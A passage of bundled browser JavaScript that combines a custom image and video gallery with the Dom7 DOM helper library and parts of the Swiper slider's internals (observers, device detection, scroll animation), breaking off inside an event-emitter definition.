function libGalleryPrev() {
  const body = $$1(".lib-gallery__arrow-left").parents(".lib-gallery__content").find(".lib-gallery__body>div");
  body.filter(".lib-gallery__active").prev().addClass("lib-gallery__active").siblings().removeClass("lib-gallery__active");
  libGalleryVideo(body);
}
function libGalleryVideo(body) {
  body.each((i, el) => {
    if ($$1(el).hasClass("lib-gallery__active")) {
      if ($$1(el).hasClass("lib-gallery__video") && $$1(el).hasClass("lib-gallery__active")) {
        $$1(el).html(`
					<iframe width="100%" height="100%" src="https://www.youtube.com/embed/${$$1(el).data("gallery-videoid")}?autoplay=1&amp;controls=2&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				`);
      }
      $$1(".lib-gallery__paginate").text(`
				${i + 1} / ${body.length}
			`);
      if (i + 1 === body.length) {
        $$1(".lib-gallery__arrow-right").addClass("lib-gallery__arrow--disabled");
      } else {
        $$1(".lib-gallery__arrow-right").removeClass("lib-gallery__arrow--disabled");
      }
      if (i === 0) {
        $$1(".lib-gallery__arrow-left").addClass("lib-gallery__arrow--disabled");
      } else {
        $$1(".lib-gallery__arrow-left").removeClass("lib-gallery__arrow--disabled");
      }
    } else {
      if ($$1(el).hasClass("lib-gallery__video")) {
        $$1(el).html(`
					<img src="http://img.youtube.com/vi/${$$1(el).data("gallery-videoid")}/sddefault.jpg" alt="">
				`);
      }
    }
  });
}
function useSwipe() {
  $$1(".lib-gallery__body").swipe({
    swipeStatus: function(event, phase, direction, distance, duration, fingerCount) {
      if (direction == "right" && distance > 100 && phase === "end") {
        libGalleryPrev();
      }
      if (direction == "left" && distance > 100 && phase === "end") {
        libGalleryNext();
      }
      if ((direction == "up" || direction == "down") && distance > 100 && phase === "end") {
        libGalleryClose();
      }
    }
  });
}
window.libGalleryClose = libGalleryClose;
function libGalleryClose() {
  $$1(".lib-gallery").addClass("lib-gallery--close");
  setTimeout(() => {
    $$1(".lib-gallery").removeClass("lib-gallery--close");
    $$1(".lib-gallery__body").html("");
    $$1(".lib-gallery").removeAttr("data-lib-gallery-open");
  }, 500);
}
function isObject$1(obj) {
  return obj !== null && typeof obj === "object" && "constructor" in obj && obj.constructor === Object;
}
function extend$1(target = {}, src = {}) {
  Object.keys(src).forEach((key) => {
    if (typeof target[key] === "undefined")
      target[key] = src[key];
    else if (isObject$1(src[key]) && isObject$1(target[key]) && Object.keys(src[key]).length > 0) {
      extend$1(target[key], src[key]);
    }
  });
}
const ssrDocument = {
  body: {},
  addEventListener() {
  },
  removeEventListener() {
  },
  activeElement: {
    blur() {
    },
    nodeName: ""
  },
  querySelector() {
    return null;
  },
  querySelectorAll() {
    return [];
  },
  getElementById() {
    return null;
  },
  createEvent() {
    return {
      initEvent() {
      }
    };
  },
  createElement() {
    return {
      children: [],
      childNodes: [],
      style: {},
      setAttribute() {
      },
      getElementsByTagName() {
        return [];
      }
    };
  },
  createElementNS() {
    return {};
  },
  importNode() {
    return null;
  },
  location: {
    hash: "",
    host: "",
    hostname: "",
    href: "",
    origin: "",
    pathname: "",
    protocol: "",
    search: ""
  }
};
function getDocument() {
  const doc = typeof document !== "undefined" ? document : {};
  extend$1(doc, ssrDocument);
  return doc;
}
const ssrWindow = {
  document: ssrDocument,
  navigator: {
    userAgent: ""
  },
  location: {
    hash: "",
    host: "",
    hostname: "",
    href: "",
    origin: "",
    pathname: "",
    protocol: "",
    search: ""
  },
  history: {
    replaceState() {
    },
    pushState() {
    },
    go() {
    },
    back() {
    }
  },
  CustomEvent: function CustomEvent2() {
    return this;
  },
  addEventListener() {
  },
  removeEventListener() {
  },
  getComputedStyle() {
    return {
      getPropertyValue() {
        return "";
      }
    };
  },
  Image() {
  },
  Date() {
  },
  screen: {},
  setTimeout() {
  },
  clearTimeout() {
  },
  matchMedia() {
    return {};
  },
  requestAnimationFrame(callback) {
    if (typeof setTimeout === "undefined") {
      callback();
      return null;
    }
    return setTimeout(callback, 0);
  },
  cancelAnimationFrame(id) {
    if (typeof setTimeout === "undefined") {
      return;
    }
    clearTimeout(id);
  }
};
function getWindow() {
  const win = typeof window !== "undefined" ? window : {};
  extend$1(win, ssrWindow);
  return win;
}
function makeReactive(obj) {
  const proto = obj.__proto__;
  Object.defineProperty(obj, "__proto__", {
    get() {
      return proto;
    },
    set(value) {
      proto.__proto__ = value;
    }
  });
}
class Dom7 extends Array {
  constructor(items) {
    if (typeof items === "number") {
      super(items);
    } else {
      super(...items || []);
      makeReactive(this);
    }
  }
}
function arrayFlat(arr = []) {
  const res = [];
  arr.forEach((el) => {
    if (Array.isArray(el)) {
      res.push(...arrayFlat(el));
    } else {
      res.push(el);
    }
  });
  return res;
}
function arrayFilter(arr, callback) {
  return Array.prototype.filter.call(arr, callback);
}
function arrayUnique(arr) {
  const uniqueArray = [];
  for (let i = 0; i < arr.length; i += 1) {
    if (uniqueArray.indexOf(arr[i]) === -1)
      uniqueArray.push(arr[i]);
  }
  return uniqueArray;
}
function qsa(selector3, context3) {
  if (typeof selector3 !== "string") {
    return [selector3];
  }
  const a = [];
  const res = context3.querySelectorAll(selector3);
  for (let i = 0; i < res.length; i += 1) {
    a.push(res[i]);
  }
  return a;
}
function $(selector3, context3) {
  const window2 = getWindow();
  const document2 = getDocument();
  let arr = [];
  if (!context3 && selector3 instanceof Dom7) {
    return selector3;
  }
  if (!selector3) {
    return new Dom7(arr);
  }
  if (typeof selector3 === "string") {
    const html2 = selector3.trim();
    if (html2.indexOf("<") >= 0 && html2.indexOf(">") >= 0) {
      let toCreate = "div";
      if (html2.indexOf("<li") === 0)
        toCreate = "ul";
      if (html2.indexOf("<tr") === 0)
        toCreate = "tbody";
      if (html2.indexOf("<td") === 0 || html2.indexOf("<th") === 0)
        toCreate = "tr";
      if (html2.indexOf("<tbody") === 0)
        toCreate = "table";
      if (html2.indexOf("<option") === 0)
        toCreate = "select";
      const tempParent = document2.createElement(toCreate);
      tempParent.innerHTML = html2;
      for (let i = 0; i < tempParent.childNodes.length; i += 1) {
        arr.push(tempParent.childNodes[i]);
      }
    } else {
      arr = qsa(selector3.trim(), context3 || document2);
    }
  } else if (selector3.nodeType || selector3 === window2 || selector3 === document2) {
    arr.push(selector3);
  } else if (Array.isArray(selector3)) {
    if (selector3 instanceof Dom7)
      return selector3;
    arr = selector3;
  }
  return new Dom7(arrayUnique(arr));
}
$.fn = Dom7.prototype;
function addClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  this.forEach((el) => {
    el.classList.add(...classNames);
  });
  return this;
}
function removeClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  this.forEach((el) => {
    el.classList.remove(...classNames);
  });
  return this;
}
function toggleClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  this.forEach((el) => {
    classNames.forEach((className) => {
      el.classList.toggle(className);
    });
  });
}
function hasClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  return arrayFilter(this, (el) => {
    return classNames.filter((className) => el.classList.contains(className)).length > 0;
  }).length > 0;
}
function attr(attrs, value) {
  if (arguments.length === 1 && typeof attrs === "string") {
    if (this[0])
      return this[0].getAttribute(attrs);
    return void 0;
  }
  for (let i = 0; i < this.length; i += 1) {
    if (arguments.length === 2) {
      this[i].setAttribute(attrs, value);
    } else {
      for (const attrName in attrs) {
        this[i][attrName] = attrs[attrName];
        this[i].setAttribute(attrName, attrs[attrName]);
      }
    }
  }
  return this;
}
function removeAttr(attr2) {
  for (let i = 0; i < this.length; i += 1) {
    this[i].removeAttribute(attr2);
  }
  return this;
}
function transform(transform2) {
  for (let i = 0; i < this.length; i += 1) {
    this[i].style.transform = transform2;
  }
  return this;
}
function transition$1(duration) {
  for (let i = 0; i < this.length; i += 1) {
    this[i].style.transitionDuration = typeof duration !== "string" ? `${duration}ms` : duration;
  }
  return this;
}
function on(...args) {
  let [eventType, targetSelector, listener, capture] = args;
  if (typeof args[1] === "function") {
    [eventType, listener, capture] = args;
    targetSelector = void 0;
  }
  if (!capture)
    capture = false;
  function handleLiveEvent(e) {
    const target = e.target;
    if (!target)
      return;
    const eventData = e.target.dom7EventData || [];
    if (eventData.indexOf(e) < 0) {
      eventData.unshift(e);
    }
    if ($(target).is(targetSelector))
      listener.apply(target, eventData);
    else {
      const parents2 = $(target).parents();
      for (let k = 0; k < parents2.length; k += 1) {
        if ($(parents2[k]).is(targetSelector))
          listener.apply(parents2[k], eventData);
      }
    }
  }
  function handleEvent(e) {
    const eventData = e && e.target ? e.target.dom7EventData || [] : [];
    if (eventData.indexOf(e) < 0) {
      eventData.unshift(e);
    }
    listener.apply(this, eventData);
  }
  const events2 = eventType.split(" ");
  let j;
  for (let i = 0; i < this.length; i += 1) {
    const el = this[i];
    if (!targetSelector) {
      for (j = 0; j < events2.length; j += 1) {
        const event = events2[j];
        if (!el.dom7Listeners)
          el.dom7Listeners = {};
        if (!el.dom7Listeners[event])
          el.dom7Listeners[event] = [];
        el.dom7Listeners[event].push({
          listener,
          proxyListener: handleEvent
        });
        el.addEventListener(event, handleEvent, capture);
      }
    } else {
      for (j = 0; j < events2.length; j += 1) {
        const event = events2[j];
        if (!el.dom7LiveListeners)
          el.dom7LiveListeners = {};
        if (!el.dom7LiveListeners[event])
          el.dom7LiveListeners[event] = [];
        el.dom7LiveListeners[event].push({
          listener,
          proxyListener: handleLiveEvent
        });
        el.addEventListener(event, handleLiveEvent, capture);
      }
    }
  }
  return this;
}
function off(...args) {
  let [eventType, targetSelector, listener, capture] = args;
  if (typeof args[1] === "function") {
    [eventType, listener, capture] = args;
    targetSelector = void 0;
  }
  if (!capture)
    capture = false;
  const events2 = eventType.split(" ");
  for (let i = 0; i < events2.length; i += 1) {
    const event = events2[i];
    for (let j = 0; j < this.length; j += 1) {
      const el = this[j];
      let handlers;
      if (!targetSelector && el.dom7Listeners) {
        handlers = el.dom7Listeners[event];
      } else if (targetSelector && el.dom7LiveListeners) {
        handlers = el.dom7LiveListeners[event];
      }
      if (handlers && handlers.length) {
        for (let k = handlers.length - 1; k >= 0; k -= 1) {
          const handler = handlers[k];
          if (listener && handler.listener === listener) {
            el.removeEventListener(event, handler.proxyListener, capture);
            handlers.splice(k, 1);
          } else if (listener && handler.listener && handler.listener.dom7proxy && handler.listener.dom7proxy === listener) {
            el.removeEventListener(event, handler.proxyListener, capture);
            handlers.splice(k, 1);
          } else if (!listener) {
            el.removeEventListener(event, handler.proxyListener, capture);
            handlers.splice(k, 1);
          }
        }
      }
    }
  }
  return this;
}
function trigger(...args) {
  const window2 = getWindow();
  const events2 = args[0].split(" ");
  const eventData = args[1];
  for (let i = 0; i < events2.length; i += 1) {
    const event = events2[i];
    for (let j = 0; j < this.length; j += 1) {
      const el = this[j];
      if (window2.CustomEvent) {
        const evt = new window2.CustomEvent(event, {
          detail: eventData,
          bubbles: true,
          cancelable: true
        });
        el.dom7EventData = args.filter((data, dataIndex) => dataIndex > 0);
        el.dispatchEvent(evt);
        el.dom7EventData = [];
        delete el.dom7EventData;
      }
    }
  }
  return this;
}
function transitionEnd$1(callback) {
  const dom = this;
  function fireCallBack(e) {
    if (e.target !== this)
      return;
    callback.call(this, e);
    dom.off("transitionend", fireCallBack);
  }
  if (callback) {
    dom.on("transitionend", fireCallBack);
  }
  return this;
}
function outerWidth(includeMargins) {
  if (this.length > 0) {
    if (includeMargins) {
      const styles2 = this.styles();
      return this[0].offsetWidth + parseFloat(styles2.getPropertyValue("margin-right")) + parseFloat(styles2.getPropertyValue("margin-left"));
    }
    return this[0].offsetWidth;
  }
  return null;
}
function outerHeight(includeMargins) {
  if (this.length > 0) {
    if (includeMargins) {
      const styles2 = this.styles();
      return this[0].offsetHeight + parseFloat(styles2.getPropertyValue("margin-top")) + parseFloat(styles2.getPropertyValue("margin-bottom"));
    }
    return this[0].offsetHeight;
  }
  return null;
}
function offset() {
  if (this.length > 0) {
    const window2 = getWindow();
    const document2 = getDocument();
    const el = this[0];
    const box = el.getBoundingClientRect();
    const body = document2.body;
    const clientTop = el.clientTop || body.clientTop || 0;
    const clientLeft = el.clientLeft || body.clientLeft || 0;
    const scrollTop = el === window2 ? window2.scrollY : el.scrollTop;
    const scrollLeft = el === window2 ? window2.scrollX : el.scrollLeft;
    return {
      top: box.top + scrollTop - clientTop,
      left: box.left + scrollLeft - clientLeft
    };
  }
  return null;
}
function styles() {
  const window2 = getWindow();
  if (this[0])
    return window2.getComputedStyle(this[0], null);
  return {};
}
function css(props, value) {
  const window2 = getWindow();
  let i;
  if (arguments.length === 1) {
    if (typeof props === "string") {
      if (this[0])
        return window2.getComputedStyle(this[0], null).getPropertyValue(props);
    } else {
      for (i = 0; i < this.length; i += 1) {
        for (const prop in props) {
          this[i].style[prop] = props[prop];
        }
      }
      return this;
    }
  }
  if (arguments.length === 2 && typeof props === "string") {
    for (i = 0; i < this.length; i += 1) {
      this[i].style[props] = value;
    }
    return this;
  }
  return this;
}
function each(callback) {
  if (!callback)
    return this;
  this.forEach((el, index2) => {
    callback.apply(el, [el, index2]);
  });
  return this;
}
function filter(callback) {
  const result = arrayFilter(this, callback);
  return $(result);
}
function html(html2) {
  if (typeof html2 === "undefined") {
    return this[0] ? this[0].innerHTML : null;
  }
  for (let i = 0; i < this.length; i += 1) {
    this[i].innerHTML = html2;
  }
  return this;
}
function text(text2) {
  if (typeof text2 === "undefined") {
    return this[0] ? this[0].textContent.trim() : null;
  }
  for (let i = 0; i < this.length; i += 1) {
    this[i].textContent = text2;
  }
  return this;
}
function is(selector3) {
  const window2 = getWindow();
  const document2 = getDocument();
  const el = this[0];
  let compareWith;
  let i;
  if (!el || typeof selector3 === "undefined")
    return false;
  if (typeof selector3 === "string") {
    if (el.matches)
      return el.matches(selector3);
    if (el.webkitMatchesSelector)
      return el.webkitMatchesSelector(selector3);
    if (el.msMatchesSelector)
      return el.msMatchesSelector(selector3);
    compareWith = $(selector3);
    for (i = 0; i < compareWith.length; i += 1) {
      if (compareWith[i] === el)
        return true;
    }
    return false;
  }
  if (selector3 === document2) {
    return el === document2;
  }
  if (selector3 === window2) {
    return el === window2;
  }
  if (selector3.nodeType || selector3 instanceof Dom7) {
    compareWith = selector3.nodeType ? [selector3] : selector3;
    for (i = 0; i < compareWith.length; i += 1) {
      if (compareWith[i] === el)
        return true;
    }
    return false;
  }
  return false;
}
function index() {
  let child = this[0];
  let i;
  if (child) {
    i = 0;
    while ((child = child.previousSibling) !== null) {
      if (child.nodeType === 1)
        i += 1;
    }
    return i;
  }
  return void 0;
}
function eq(index2) {
  if (typeof index2 === "undefined")
    return this;
  const length = this.length;
  if (index2 > length - 1) {
    return $([]);
  }
  if (index2 < 0) {
    const returnIndex = length + index2;
    if (returnIndex < 0)
      return $([]);
    return $([this[returnIndex]]);
  }
  return $([this[index2]]);
}
function append(...els) {
  let newChild;
  const document2 = getDocument();
  for (let k = 0; k < els.length; k += 1) {
    newChild = els[k];
    for (let i = 0; i < this.length; i += 1) {
      if (typeof newChild === "string") {
        const tempDiv = document2.createElement("div");
        tempDiv.innerHTML = newChild;
        while (tempDiv.firstChild) {
          this[i].appendChild(tempDiv.firstChild);
        }
      } else if (newChild instanceof Dom7) {
        for (let j = 0; j < newChild.length; j += 1) {
          this[i].appendChild(newChild[j]);
        }
      } else {
        this[i].appendChild(newChild);
      }
    }
  }
  return this;
}
function prepend(newChild) {
  const document2 = getDocument();
  let i;
  let j;
  for (i = 0; i < this.length; i += 1) {
    if (typeof newChild === "string") {
      const tempDiv = document2.createElement("div");
      tempDiv.innerHTML = newChild;
      for (j = tempDiv.childNodes.length - 1; j >= 0; j -= 1) {
        this[i].insertBefore(tempDiv.childNodes[j], this[i].childNodes[0]);
      }
    } else if (newChild instanceof Dom7) {
      for (j = 0; j < newChild.length; j += 1) {
        this[i].insertBefore(newChild[j], this[i].childNodes[0]);
      }
    } else {
      this[i].insertBefore(newChild, this[i].childNodes[0]);
    }
  }
  return this;
}
function next(selector3) {
  if (this.length > 0) {
    if (selector3) {
      if (this[0].nextElementSibling && $(this[0].nextElementSibling).is(selector3)) {
        return $([this[0].nextElementSibling]);
      }
      return $([]);
    }
    if (this[0].nextElementSibling)
      return $([this[0].nextElementSibling]);
    return $([]);
  }
  return $([]);
}
function nextAll(selector3) {
  const nextEls = [];
  let el = this[0];
  if (!el)
    return $([]);
  while (el.nextElementSibling) {
    const next2 = el.nextElementSibling;
    if (selector3) {
      if ($(next2).is(selector3))
        nextEls.push(next2);
    } else
      nextEls.push(next2);
    el = next2;
  }
  return $(nextEls);
}
function prev(selector3) {
  if (this.length > 0) {
    const el = this[0];
    if (selector3) {
      if (el.previousElementSibling && $(el.previousElementSibling).is(selector3)) {
        return $([el.previousElementSibling]);
      }
      return $([]);
    }
    if (el.previousElementSibling)
      return $([el.previousElementSibling]);
    return $([]);
  }
  return $([]);
}
function prevAll(selector3) {
  const prevEls = [];
  let el = this[0];
  if (!el)
    return $([]);
  while (el.previousElementSibling) {
    const prev2 = el.previousElementSibling;
    if (selector3) {
      if ($(prev2).is(selector3))
        prevEls.push(prev2);
    } else
      prevEls.push(prev2);
    el = prev2;
  }
  return $(prevEls);
}
function parent(selector3) {
  const parents2 = [];
  for (let i = 0; i < this.length; i += 1) {
    if (this[i].parentNode !== null) {
      if (selector3) {
        if ($(this[i].parentNode).is(selector3))
          parents2.push(this[i].parentNode);
      } else {
        parents2.push(this[i].parentNode);
      }
    }
  }
  return $(parents2);
}
function parents(selector3) {
  const parents2 = [];
  for (let i = 0; i < this.length; i += 1) {
    let parent2 = this[i].parentNode;
    while (parent2) {
      if (selector3) {
        if ($(parent2).is(selector3))
          parents2.push(parent2);
      } else {
        parents2.push(parent2);
      }
      parent2 = parent2.parentNode;
    }
  }
  return $(parents2);
}
function closest(selector3) {
  let closest2 = this;
  if (typeof selector3 === "undefined") {
    return $([]);
  }
  if (!closest2.is(selector3)) {
    closest2 = closest2.parents(selector3).eq(0);
  }
  return closest2;
}
function find(selector3) {
  const foundElements = [];
  for (let i = 0; i < this.length; i += 1) {
    const found = this[i].querySelectorAll(selector3);
    for (let j = 0; j < found.length; j += 1) {
      foundElements.push(found[j]);
    }
  }
  return $(foundElements);
}
function children(selector3) {
  const children2 = [];
  for (let i = 0; i < this.length; i += 1) {
    const childNodes = this[i].children;
    for (let j = 0; j < childNodes.length; j += 1) {
      if (!selector3 || $(childNodes[j]).is(selector3)) {
        children2.push(childNodes[j]);
      }
    }
  }
  return $(children2);
}
function remove() {
  for (let i = 0; i < this.length; i += 1) {
    if (this[i].parentNode)
      this[i].parentNode.removeChild(this[i]);
  }
  return this;
}
const Methods = {
  addClass,
  removeClass,
  hasClass,
  toggleClass,
  attr,
  removeAttr,
  transform,
  transition: transition$1,
  on,
  off,
  trigger,
  transitionEnd: transitionEnd$1,
  outerWidth,
  outerHeight,
  styles,
  offset,
  css,
  each,
  html,
  text,
  is,
  index,
  eq,
  append,
  prepend,
  next,
  nextAll,
  prev,
  prevAll,
  parent,
  parents,
  closest,
  find,
  children,
  filter,
  remove
};
Object.keys(Methods).forEach((methodName) => {
  Object.defineProperty($.fn, methodName, {
    value: Methods[methodName],
    writable: true
  });
});
function deleteProps(obj) {
  const object = obj;
  Object.keys(object).forEach((key) => {
    try {
      object[key] = null;
    } catch (e) {
    }
    try {
      delete object[key];
    } catch (e) {
    }
  });
}
function nextTick(callback, delay) {
  if (delay === void 0) {
    delay = 0;
  }
  return setTimeout(callback, delay);
}
function now() {
  return Date.now();
}
function getComputedStyle$1(el) {
  const window2 = getWindow();
  let style2;
  if (window2.getComputedStyle) {
    style2 = window2.getComputedStyle(el, null);
  }
  if (!style2 && el.currentStyle) {
    style2 = el.currentStyle;
  }
  if (!style2) {
    style2 = el.style;
  }
  return style2;
}
function getTranslate(el, axis) {
  if (axis === void 0) {
    axis = "x";
  }
  const window2 = getWindow();
  let matrix;
  let curTransform;
  let transformMatrix;
  const curStyle = getComputedStyle$1(el);
  if (window2.WebKitCSSMatrix) {
    curTransform = curStyle.transform || curStyle.webkitTransform;
    if (curTransform.split(",").length > 6) {
      curTransform = curTransform.split(", ").map((a) => a.replace(",", ".")).join(", ");
    }
    transformMatrix = new window2.WebKitCSSMatrix(curTransform === "none" ? "" : curTransform);
  } else {
    transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform || curStyle.transform || curStyle.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,");
    matrix = transformMatrix.toString().split(",");
  }
  if (axis === "x") {
    if (window2.WebKitCSSMatrix)
      curTransform = transformMatrix.m41;
    else if (matrix.length === 16)
      curTransform = parseFloat(matrix[12]);
    else
      curTransform = parseFloat(matrix[4]);
  }
  if (axis === "y") {
    if (window2.WebKitCSSMatrix)
      curTransform = transformMatrix.m42;
    else if (matrix.length === 16)
      curTransform = parseFloat(matrix[13]);
    else
      curTransform = parseFloat(matrix[5]);
  }
  return curTransform || 0;
}
function isObject(o) {
  return typeof o === "object" && o !== null && o.constructor && Object.prototype.toString.call(o).slice(8, -1) === "Object";
}
function isNode(node) {
  if (typeof window !== "undefined" && typeof window.HTMLElement !== "undefined") {
    return node instanceof HTMLElement;
  }
  return node && (node.nodeType === 1 || node.nodeType === 11);
}
function extend() {
  const to = Object(arguments.length <= 0 ? void 0 : arguments[0]);
  const noExtend = ["__proto__", "constructor", "prototype"];
  for (let i = 1; i < arguments.length; i += 1) {
    const nextSource = i < 0 || arguments.length <= i ? void 0 : arguments[i];
    if (nextSource !== void 0 && nextSource !== null && !isNode(nextSource)) {
      const keysArray = Object.keys(Object(nextSource)).filter((key) => noExtend.indexOf(key) < 0);
      for (let nextIndex = 0, len = keysArray.length; nextIndex < len; nextIndex += 1) {
        const nextKey = keysArray[nextIndex];
        const desc = Object.getOwnPropertyDescriptor(nextSource, nextKey);
        if (desc !== void 0 && desc.enumerable) {
          if (isObject(to[nextKey]) && isObject(nextSource[nextKey])) {
            if (nextSource[nextKey].__swiper__) {
              to[nextKey] = nextSource[nextKey];
            } else {
              extend(to[nextKey], nextSource[nextKey]);
            }
          } else if (!isObject(to[nextKey]) && isObject(nextSource[nextKey])) {
            to[nextKey] = {};
            if (nextSource[nextKey].__swiper__) {
              to[nextKey] = nextSource[nextKey];
            } else {
              extend(to[nextKey], nextSource[nextKey]);
            }
          } else {
            to[nextKey] = nextSource[nextKey];
          }
        }
      }
    }
  }
  return to;
}
function setCSSProperty(el, varName, varValue) {
  el.style.setProperty(varName, varValue);
}
function animateCSSModeScroll(_ref) {
  let {
    swiper,
    targetPosition,
    side
  } = _ref;
  const window2 = getWindow();
  const startPosition = -swiper.translate;
  let startTime = null;
  let time;
  const duration = swiper.params.speed;
  swiper.wrapperEl.style.scrollSnapType = "none";
  window2.cancelAnimationFrame(swiper.cssModeFrameID);
  const dir = targetPosition > startPosition ? "next" : "prev";
  const isOutOfBound = (current, target) => {
    return dir === "next" && current >= target || dir === "prev" && current <= target;
  };
  const animate = () => {
    time = new Date().getTime();
    if (startTime === null) {
      startTime = time;
    }
    const progress = Math.max(Math.min((time - startTime) / duration, 1), 0);
    const easeProgress = 0.5 - Math.cos(progress * Math.PI) / 2;
    let currentPosition = startPosition + easeProgress * (targetPosition - startPosition);
    if (isOutOfBound(currentPosition, targetPosition)) {
      currentPosition = targetPosition;
    }
    swiper.wrapperEl.scrollTo({
      [side]: currentPosition
    });
    if (isOutOfBound(currentPosition, targetPosition)) {
      swiper.wrapperEl.style.overflow = "hidden";
      swiper.wrapperEl.style.scrollSnapType = "";
      setTimeout(() => {
        swiper.wrapperEl.style.overflow = "";
        swiper.wrapperEl.scrollTo({
          [side]: currentPosition
        });
      });
      window2.cancelAnimationFrame(swiper.cssModeFrameID);
      return;
    }
    swiper.cssModeFrameID = window2.requestAnimationFrame(animate);
  };
  animate();
}
let support;
function calcSupport() {
  const window2 = getWindow();
  const document2 = getDocument();
  return {
    smoothScroll: document2.documentElement && "scrollBehavior" in document2.documentElement.style,
    touch: !!("ontouchstart" in window2 || window2.DocumentTouch && document2 instanceof window2.DocumentTouch),
    passiveListener: function checkPassiveListener() {
      let supportsPassive = false;
      try {
        const opts = Object.defineProperty({}, "passive", {
          get() {
            supportsPassive = true;
          }
        });
        window2.addEventListener("testPassiveListener", null, opts);
      } catch (e) {
      }
      return supportsPassive;
    }(),
    gestures: function checkGestures() {
      return "ongesturestart" in window2;
    }()
  };
}
function getSupport() {
  if (!support) {
    support = calcSupport();
  }
  return support;
}
let deviceCached;
function calcDevice(_temp3) {
  let {
    userAgent
  } = _temp3 === void 0 ? {} : _temp3;
  const support2 = getSupport();
  const window2 = getWindow();
  const platform = window2.navigator.platform;
  const ua = userAgent || window2.navigator.userAgent;
  const device = {
    ios: false,
    android: false
  };
  const screenWidth = window2.screen.width;
  const screenHeight = window2.screen.height;
  const android = ua.match(/(Android);?[\s\/]+([\d.]+)?/);
  let ipad = ua.match(/(iPad).*OS\s([\d_]+)/);
  const ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/);
  const iphone = !ipad && ua.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
  const windows = platform === "Win32";
  let macos = platform === "MacIntel";
  const iPadScreens = ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"];
  if (!ipad && macos && support2.touch && iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >= 0) {
    ipad = ua.match(/(Version)\/([\d.]+)/);
    if (!ipad)
      ipad = [0, 1, "13_0_0"];
    macos = false;
  }
  if (android && !windows) {
    device.os = "android";
    device.android = true;
  }
  if (ipad || iphone || ipod) {
    device.os = "ios";
    device.ios = true;
  }
  return device;
}
function getDevice(overrides) {
  if (overrides === void 0) {
    overrides = {};
  }
  if (!deviceCached) {
    deviceCached = calcDevice(overrides);
  }
  return deviceCached;
}
let browser;
function calcBrowser() {
  const window2 = getWindow();
  function isSafari() {
    const ua = window2.navigator.userAgent.toLowerCase();
    return ua.indexOf("safari") >= 0 && ua.indexOf("chrome") < 0 && ua.indexOf("android") < 0;
  }
  return {
    isSafari: isSafari(),
    isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window2.navigator.userAgent)
  };
}
function getBrowser() {
  if (!browser) {
    browser = calcBrowser();
  }
  return browser;
}
function Resize(_ref) {
  let {
    swiper,
    on: on2,
    emit
  } = _ref;
  const window2 = getWindow();
  let observer = null;
  let animationFrame = null;
  const resizeHandler = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized)
      return;
    emit("beforeResize");
    emit("resize");
  };
  const createObserver = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized)
      return;
    observer = new ResizeObserver((entries) => {
      animationFrame = window2.requestAnimationFrame(() => {
        const {
          width,
          height
        } = swiper;
        let newWidth = width;
        let newHeight = height;
        entries.forEach((_ref2) => {
          let {
            contentBoxSize,
            contentRect,
            target
          } = _ref2;
          if (target && target !== swiper.el)
            return;
          newWidth = contentRect ? contentRect.width : (contentBoxSize[0] || contentBoxSize).inlineSize;
          newHeight = contentRect ? contentRect.height : (contentBoxSize[0] || contentBoxSize).blockSize;
        });
        if (newWidth !== width || newHeight !== height) {
          resizeHandler();
        }
      });
    });
    observer.observe(swiper.el);
  };
  const removeObserver = () => {
    if (animationFrame) {
      window2.cancelAnimationFrame(animationFrame);
    }
    if (observer && observer.unobserve && swiper.el) {
      observer.unobserve(swiper.el);
      observer = null;
    }
  };
  const orientationChangeHandler = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized)
      return;
    emit("orientationchange");
  };
  on2("init", () => {
    if (swiper.params.resizeObserver && typeof window2.ResizeObserver !== "undefined") {
      createObserver();
      return;
    }
    window2.addEventListener("resize", resizeHandler);
    window2.addEventListener("orientationchange", orientationChangeHandler);
  });
  on2("destroy", () => {
    removeObserver();
    window2.removeEventListener("resize", resizeHandler);
    window2.removeEventListener("orientationchange", orientationChangeHandler);
  });
}
function Observer$1(_ref) {
  let {
    swiper,
    extendParams,
    on: on2,
    emit
  } = _ref;
  const observers = [];
  const window2 = getWindow();
  const attach = function(target, options) {
    if (options === void 0) {
      options = {};
    }
    const ObserverFunc = window2.MutationObserver || window2.WebkitMutationObserver;
    const observer = new ObserverFunc((mutations) => {
      if (mutations.length === 1) {
        emit("observerUpdate", mutations[0]);
        return;
      }
      const observerUpdate = function observerUpdate2() {
        emit("observerUpdate", mutations[0]);
      };
      if (window2.requestAnimationFrame) {
        window2.requestAnimationFrame(observerUpdate);
      } else {
        window2.setTimeout(observerUpdate, 0);
      }
    });
    observer.observe(target, {
      attributes: typeof options.attributes === "undefined" ? true : options.attributes,
      childList: typeof options.childList === "undefined" ? true : options.childList,
      characterData: typeof options.characterData === "undefined" ? true : options.characterData
    });
    observers.push(observer);
  };
  const init6 = () => {
    if (!swiper.params.observer)
      return;
    if (swiper.params.observeParents) {
      const containerParents = swiper.$el.parents();
      for (let i = 0; i < containerParents.length; i += 1) {
        attach(containerParents[i]);
      }
    }
    attach(swiper.$el[0], {
      childList: swiper.params.observeSlideChildren
    });
    attach(swiper.$wrapperEl[0], {
      attributes: false
    });
  };
  const destroy = () => {
    observers.forEach((observer) => {
      observer.disconnect();
    });
    observers.splice(0, observers.length);
  };
  extendParams({
    observer: false,
    observeParents: false,
    observeSlideChildren: false
  });
  on2("init", init6);
  on2("destroy", destroy);
}
var eventsEmitter = {
  on(events2, handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (typeof handler !== "function")
      return self2;
    const method = priority ? "unshift" : "push";
    events2.split(" ").forEach((event) => {
      if (!self2.eventsListeners[event])
